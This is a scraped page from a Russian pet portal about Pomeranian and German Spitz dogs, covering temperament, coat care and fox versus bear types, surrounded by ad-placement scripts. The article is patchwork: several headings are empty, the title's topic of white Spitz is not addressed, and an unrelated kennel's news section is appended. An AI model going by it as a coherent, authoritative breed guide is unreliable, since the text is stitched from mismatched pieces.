})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-120775 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Белый шпиц: как выглядит маленький и взрослый</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-120775" class="post-120775 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Уход за немецким шпицем, стрижка и тримминг</h2><h2>Кляйншпиц, до 30 см</h2><p><img decoding="async" src="/wp-content/uploads/b/a/8/ba86ae65250f7a478e1e696cd551f855.png" alt="" data-src="/wp-content/uploads/a/e/4/ae4e4d782ed29b11517c8bbff0303a94.png" /><br /> Это тоже немецкий шпиц, которого называют малым, т.к. он небольших размеров – до 23-29 см, весят они от 5 до 10 кг. У них острая, похожая на лисью, мордочка, пушистая шерсть с пышной гривой и штанишками. Окрас может быть разным.</p><p>Очень смышленые и способные собачки, активные, энергичные, им необходимы постоянные прогулки. Часто подстраиваются под своих хозяев, т.к. с пожилыми людьми становятся спокойными, а в семье с детьми могут гулять и играть целый день.</p><p> Кляйншпицы – добродушные, общительные, но иногда становятся капризными и ревнивыми, им постоянно необходима ласка и внимание. Любят лаять, их называют «звоночками»</p><p>Хорошо уживаются с другими животными, любят детей.</p><h2>Описание породы</h2><h2>Уход за немецким шпицем</h2><h2>Характер и темперамент померанского шпица</h2><p>Собака отличается дружелюбным характером и высокой степенью любопытства и задорности. Она постоянно будет исследовать все вокруг, даже находясь в квартире, где ей все известно. Если хочется иметь питомца, который будет составлять компанию при вечернем просмотре фильмов, лежа рядом на диване, выбор шпица не будет подходящим вариантом. Померанцу требуется постоянное движение, он очень любит гулять на свежем воздухе, а если имеется возможность свободного выгула на приусадебном участке, то это вызывает у шпица особый восторг и прилив энергии.</p><p>Собака очень любит активные игры на улице, охотно носит мяч и преодолевает небольшие барьеры. Во время прогулки на не огороженной территории шпица не рекомендуется спускать с поводка, так как он может легко увлечься погоней за птицей, насекомым или грызуном и потеряться.</p><p>Для собак этой породы свойственно активное проявление охранных качеств, поэтому они бесстрашно пытаются защитить своего хозяина от всего, что им кажется угрозой. Такое поведение выглядит очень забавно и придает померанскому шпицу еще больше очарования.</p><p>Померанец очень легко находит общий язык с хозяином, всеми членами семьи, а также с домашними животными. Он быстро подстраивается под ритм домашней жизни и не будет требовать ранних прогулок, если хозяин поздно встает. Чтобы питомцу было комфортно, желательно приучить его с детства пользоваться лотком, что при высоком интеллекте шпица довольно легко.</p><p>Померанец отличается преданностью и постоянно следует за хозяином дома и на улице, но только до того момента, как его что-то особенно сильно увлечет. Собака склонна очень бурно проявлять свою любовь, особенно радуясь при встрече, из-за чего иногда бывает навязчивой.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Длительное одиночество питомец переносит плохо: оно негативно сказывается на его психическом здоровье. Когда нет возможности постоянно быть с ним кому-то из членов семьи, померанцу требуется обеспечить другую компанию. Ее может составить собака или кошка, в идеале чтобы щенок рос вместе с ними. Особенно хорошо, если приобретаются 2 щенка из одного выводка. Это позволяет снизить стресс от переезда на новое место, а также делает физическое развитие собаки более гармоничным, так как она сможет постоянно играть, тренируя свою мускулатуру.</p><p>Темперамент померанцевого шпица достаточно бурный: он начинает лаять из-за любого шума и может подолгу не замолкать. Значительно снизит это явление правильное воспитание. Все эмоции шпиц проявляет очень ярко и сильно, немного через край.</p><h2>История происхождения вида</h2><h2>Вольфшпиц (Кеесхонд или волчья собака)</h2><h2>Уход за шерстью и гигиена</h2><p>Померанцы очень пушистые, а это означает, что за их густой шерстью нужно хорошо следить. Благодаря структуре шерсти померанцы не склонны к образованию колтунов, поэтому в обычное время собаку нужно вычесывать раз в неделю.</p><p><img decoding="async" src="/wp-content/uploads/a/e/9/ae94d7b365dccee93acdf800c576cca9.jpg" alt="" /></p><p>Во время линьки вычесывать померанского шпица следует хотя бы раз в два дня. Иначе те самые пушистые облака белого, кремового или даже черного цвета будут летать по квартире.</p><p>Купать померанца лишний раз не стоит. Водные процедуры не лучшим образом влияют на качество шерсти. Мыть пса стоит только по мере загрязнения или перед выставками.За состоянием глаз, зубов, ушей питомца надо следить регулярно.</p><p>Глаза протирают смоченной питьевой водой чистой тряпочкой. Зубы чистить с помощью специальной щетки и зубной пасты. Уши очищать обычной ушной палочкой.</p><p>Для придания густой шерсти померанских собак красивой формы делают груминг. При этом состригается только остевой волос.</p><h2>Различия и сходства померанских шпицев медвежьего и лисьего типа</h2><p>Главные различия между питомцами лисьего и медвежьего типа – это форма ушей и мордочки. Уши у собак, соответствующих стандарту, треугольные по форме, а у шпицев-мишек – круглые. Проявляется это уже в 3-4 месяца, так что вероятность ошибиться мала.</p><p><img decoding="async" src="/wp-content/uploads/2/9/3/29302f4d705b2f02655f0f16afc7c8a3.jpg" alt="" />Классическая мордочка для шпица – лисья, удлиненная, где переход ото лба к носу выражен не так заметно. У померанца-медвежонка мордочка имеет приплюснутую форму в профиль, а если смотреть спереди, то она выглядит круглой за счет густой шерсти на щеках.</p><p>Шпицы медвежьего типа обладают щенячьей шерстью – у них ярче выражен подшерсток даже во взрослом состоянии. Также они более коренастые, приземистые. Лисий тип похож на пушистый шар на лапках.</p><p>Говоря о сходствах этих собак, нужно отметить, что они имеют одинаковый окрас. Хвост у миниатюрных шпицев любого типа посажен высоко, он пушистый, сложен кольцом. Строение туловища одинаковое, на шее имеется густой очес, задние лапы покрыты густой шерстью. Форма тела пропорциональная, крепкая, хорошо очерченная. Характер у собак одинаковый – они активны и дружелюбны.</p><p>Часто хозяева, стремясь придать шпицу лисьего типа вид, напоминающий медвежонка, стригут его.</p><p> Совет! Шпицев нельзя стричь под машинку очень коротко – это может вызвать облысение собаки (алопецию). Необходимо оставлять длину остевого волоса, равную длине подшерстка.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='120815,120816,120817,120818,120819,120820,120821,120822,120823,120824'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-120775 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/1/5/a15a4bdf80708181ae39894c8cc9f47b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/1/5/a15a4bdf80708181ae39894c8cc9f47b.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/1/5/a15a4bdf80708181ae39894c8cc9f47b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/6/3/4633bc3fb01bc0eccb6544711ae76219.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/6/3/4633bc3fb01bc0eccb6544711ae76219.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/6/3/4633bc3fb01bc0eccb6544711ae76219.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/7/e/97eeffc1e9084fa976a416599d782aa5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/7/e/97eeffc1e9084fa976a416599d782aa5.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/7/e/97eeffc1e9084fa976a416599d782aa5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/f/4/df44609767858b9ea36e514490ef5ef8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/f/4/df44609767858b9ea36e514490ef5ef8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/f/4/df44609767858b9ea36e514490ef5ef8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/7/4/0747d4d06c572126285c547278a46eea.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/7/4/0747d4d06c572126285c547278a46eea.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/7/4/0747d4d06c572126285c547278a46eea.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/7/2/57295f905715ea01ea9e8f631572d209.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/7/2/57295f905715ea01ea9e8f631572d209.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/7/2/57295f905715ea01ea9e8f631572d209.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/b/c/cbc78276310658bb6384e2cdef8f731a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/b/c/cbc78276310658bb6384e2cdef8f731a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/b/c/cbc78276310658bb6384e2cdef8f731a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/2/5/7250c94b5e5a35d9f9efc9c087004df9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/2/5/7250c94b5e5a35d9f9efc9c087004df9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/2/5/7250c94b5e5a35d9f9efc9c087004df9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/6/9/f69fdc0df7f336fd7fa5edce33f868de.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/6/9/f69fdc0df7f336fd7fa5edce33f868de.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/6/9/f69fdc0df7f336fd7fa5edce33f868de.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/f/1/5f16e0caee9f4ccabccf8338d6627c29.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/f/1/5f16e0caee9f4ccabccf8338d6627c29.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/f/1/5f16e0caee9f4ccabccf8338d6627c29.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl></div></div><p>Выбор щенка лучше делать, когда малышам у того или иного заводчика исполнилось уже 4-5 месяцев. По форме ушей и строению мордочки уже можно будет понять, на какой тип будет похож шпиц во взрослом состоянии. Но пока щенок не начнет линять, лучше не брать его, если вы не хотите завести просто питомца, и для вас не принципиально, какой формы у него уши. Главное, уход за шерстью собаки – расчесывание 2–4 раза в неделю, ежедневные прогулки и сбалансированный рацион.</p><h2>Новости</h2><p>В настоящее время в Москве продают щенков с <b>метрикой щенка</b> в котором указан наш питомник. Я, Ирина Кобец владелец питомника Старпом, не имею никакого отношения ни к этим щенкам, ни к продажам. Документ является поддельным, бланк метрики взят с сайта РКФ и переделан. Прошу внимательно относится к покупке, чтобы не быть обманутыми.</p><p> <img decoding="async" src="/wp-content/uploads/7/1/f/71fbb2341b12b43ddf488a569324216e.jpeg" alt="" /></p><p> Наш дом пополнился щенками померанского шпица. Щенки доступны для продажи. Подробнее на страничке на продажу … здесь …</p><p> <img decoding="async" src="/wp-content/uploads/6/d/6/6d62d085dffa819ba8ec21a63f49b5d2.jpeg" alt="" /></p><p>Смотрите наши новые фото щенков померанского шпица — выпускников Старпом. Щенки на этой странице уже проданы или оставлены в питомнике.<br /> …</p><p> <img decoding="async" src="/wp-content/uploads/5/f/9/5f93e4ee76b1836a9af62baf70037556.jpeg" alt="" /></p><p> Продаются очаровательные малыши от Старпом Адама. Щенкам 2,5 месяца. Посмотреть фото щенков можно здесь …</p><p> <img decoding="async" src="/wp-content/uploads/5/1/d/51d825fae501368ac0782dae8d18960e.jpeg" alt="" /></p><p>В Старпом теперь есть шпицы с черно-подпалым окрасом — «фото щенков померанского шпица 2018» Смотрите наши новые фото. Щенки на этой странице уже проданы или оставлены в питомнике.<br /> …</p><p> <img decoding="async" src="/wp-content/uploads/6/7/5/675e8570481c81ae07bb2d1f3ebe3c30.jpeg" alt="" /></p><p>05.03.2018</p><p>В питомнике растет много щенков померанского шпица, четыре помета. Щенки еще очень маленькие, разного окраса. Скоро, их фото можно будет увидеть в разделе «на продажу». Больше информации о пометах здесь</p><p> <img decoding="async" 